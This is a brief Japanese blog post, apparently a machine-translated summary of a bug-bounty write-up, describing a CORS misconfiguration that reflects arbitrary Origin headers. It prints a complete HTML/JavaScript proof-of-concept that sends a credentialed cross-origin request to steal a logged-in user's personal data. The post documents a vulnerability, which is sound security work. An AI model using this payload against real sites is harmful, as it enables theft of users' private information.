Hello there, ('ω')ノ

簡単な CORS を楽しむを。

脆弱性:

CORS

記事:

https://manasharsh.medium.com/having-fun-with-an-easy-cors-984fc34e243a

今回は、Web サイトを開いて次のようなページを見つけ。

ご覧のとおり、Origin ヘッダは任意の URL を受け入れ、それを応答に反映し。

上のスクリーンショットにあるように、Origin ヘッダを自分の名前に変更すると

応答として URL が返され。

次のステップはそれを悪用することで。

ここでこれについて言及しておきますが、応答にユーザ ID や

電子メール アドレスなどの機密データが含まれていない場合、

それを悪用しても意味がなく。

個人データを取得していたので、先に進んで悪用しようとして。

このコードでそれを実行し。

<html>

<head>

<script>

function cors() {

var xhttp = new XMLHttpRequest();

xhttp.onreadystatechange = function() {

if (this.readyState == 4 && this.status == 200) {

document.getElementById(“emo”).innerHTML = alert(this.responseText);

}

};

xhttp.open(“GET”, “yoursitehere.com", true);

xhttp.withCredentials = true;

xhttp.send();

}

</script>

</head>

<body>

<center>

<h2>CORS PoC Exploit </h2>

<h3>Show full content of page</h3>

<div id=”demo”>

<button type=”button” onclick=”cors()”>Exploit</button>

</div>

</body>

</html>



これはここで機能する単純な HTML コードであり、新しいタブに反映されると

目的のデータが取得され。

これはどのように見えるかスクリーンショットで。

Best regards, (^^ゞ